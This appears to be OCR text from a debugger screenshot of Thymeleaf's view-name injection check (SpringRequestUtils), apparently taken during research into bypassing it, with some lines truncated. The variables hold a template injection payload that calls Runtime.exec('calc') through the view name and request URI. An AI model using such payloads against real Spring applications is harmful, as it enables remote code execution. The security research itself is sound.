 public final class SpringRequestUtils {
public static void checkViewNameNotInRequest(String viewName, HttpServletRequest request) { viewName: "con/__${T (java.lang.Runtime).getRun
String vn = StringUtils.pack(viewName); viewName: "con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::" vn: "con/__${t(java
String requestURI = StringUtils.pack(UriEscape.unescapeUriPath(request.getRequestURI())); request: RequestFacade@6555 requestURI: "/
boolean found = requestURI != null && requestURI.contains(vn); vn: "con/__${t(java.lang.runtime).getruntime().exec('calc')}__::" req
if (!found) {
Enumeration<String> paramNames = request.getParameterNames();
while(!found && paramNames.hasMoreElements()) {
String[] paramValues = request.getParameterValues((String)paramNames.nextElement());
for(int i = 0; !found && i < paramValues.length; ++i) {
String paramValue = StringUtils.pack(UriEscape.unescapeUriQueryParam(paramValues[i]));
if (paramValue.contains(vn)) {
found = true;
}
TestThymeleafApplication
Debugger 控制台 Actuator
"http-nio-80... "main": 正在运行 评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
checkViewNameNotInRequest:47, Spring
renderFragment:275, ThymeleafView (org
render:190, ThymeleafView (org.thymele
render:1400, DispatcherServlet (org.sprin
viewName = "con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::"
request = {RequestFacade@6555}
vn = "con/__${t(java.lang.runtime).getruntime().exec('calc')}__::"
requestURI = "/con/__${t(java.lang.runtime).getruntime().exec('calc')}__::.x"